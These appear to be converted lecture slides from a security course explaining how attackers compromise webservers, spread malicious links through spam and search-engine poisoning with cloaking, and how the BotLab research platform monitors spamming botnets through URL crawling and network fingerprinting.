

### Typical Attacks



# Typical Timeline

Search for vulnerable webservers

Compromise webserver

Host phishing/malware page

Propagate link to potential victims

Compromised machine joins a Botnet

# Propagate Links

- Users are presented links in settings that they trust:
	- Send spam emails
	- Spam forums and IMs
	- Trick search engines into presenting these links with search results. Typically referred to as Search Engine Optimization (SEO)

#### • This is called *social engineering*.

# Search Engine Optimization

Google haiti donate Search Advanced Sea Web **L** Show options... Res **Haiti Earthquake** Spor www.google.com/haitiearthguake Learn how you can help support victims of the earthquake in Haiti. Earthquake in Haiti www.WorldVision.org \$25 can bring hope to families devastated by quakes. Donate Today. **Haiti Earthquake Relief** www.internews.org Help get news and information to victims of Haiti's earthquake News results for haiti donate Help Haiti Earthquake Victims Donate Generously - 2 hours ago Wednesday was the Port-au-Prince second night of nightmare amid the rubble after the violent earthquake that struck Haiti, turning entire neighborhoods into ... CBC.ca ABH News - 13290 related articles » Haiti Earthquake: Donate \$5 by Texting "YELE" to 501501 -Gather.com - 975 related articles » How to donate to Haiti earthquake victims -Times Online - 3059 related articles » David Letterman - Donate to Help Haiti **Malcode** 2 min 8 sec - 15 hours ago - \*\*\*\*\* Find out how you can donate and help the World Food Programme's disaster relief efforts in Haiti. www.youtube.com/watch?v=XCNFsNbrNY \_Briated videos - CT+ x **HAITI EARTHOUAKE DONATE** (January 13, 2010, 3:50 pm) HAITI EARTHQUAKE DONATE: Sidewards haiti earthquake donate a mettlesomeness to ratiocination corruptedly at our cardsharper.... location-delamare.fr/../phpmyvisites.php/?neg=haiti..donate - 15 hours ago -  $\odot$  |+ x  $\oplus$ 

#### SEO Process

- On compromised servers:
	- Publish pages containing *Google Trends* keywords
	- Page content itself generated from Google results
- Compromised servers all link to each other to boost page rank
- Page presented to search engine is different from what is presented to the user (called *cloaking*)
	- Search engine sees non-malicious page
	- User access redirects to a page serving malware

#### Defense?

• Question: thoughts on how to defend against SEO techniques?

# Typical Timeline

Search for vulnerable webservers

Compromise webserver

Host phishing/malware page

Propagate link to potential victims

Compromised machine joins a Botnet

#### Botnets still a mystery...

- Increasing awareness, but there is a dearth of hard facts especially in real-time
	- Meager network-wide cumulative statistics
	- Sparse information regarding individual botnets
	- Most analysis is post-hoc

#### BotLab Goals

To build a *botnet monitoring platform* that can track the activities of the *most significant spamming botnets* currently operating in *real-time*

### BotLab Design

- *Attribution:* run actual binaries and monitor behavior without causing harm
- *Active* as opposed to passive collection of binaries
- *• Correlate* incoming spam with outgoing spam



Thursday, November 4, 2010

• Active crawling of spam URLs



**Message Summary DB**

- Active crawling of spam URLs
- 100K unique URLs/day; 1% malicious **Incoming Spam** URLs Relay IPs **Headers** Subject **Malware Crawler**  $\sqrt{\frac{s}{5}}$ **Archival Storage Internet TOR**

**Message Summary DB**

- Active crawling of spam URLs
- 100K unique URLs/day; 1% malicious
- Most URLs hosted on legitimate (compromised) webservers



**Message Summary DB**

## 2. Network Fingerprinting



#### **Execution Engine**

- Goal: find new bots while discarding duplicates
- *Simple hash* is insufficient
- **Execute binaries and generate a** *fingerprint*, which is a sequence of *flow records*
- Each *flow record* defined by (DNS, IP, TCP/UDP)
- Execute both inside and outside of VM to check for *VM detection*
- Execute multiple times as some bots issue *random flows* (e.g., Google searches)

## 3. Monitor Running Bots



**Execution Engine**

• Execute bots and trap all spam they send

• But need to *manually tweak* bots to get them to run

#### • SMTP verification

• One bot sent email to special server, which is verified later by the C&C server

#### Special mail server









#### **• SMTP verification**



#### • SMTP verification

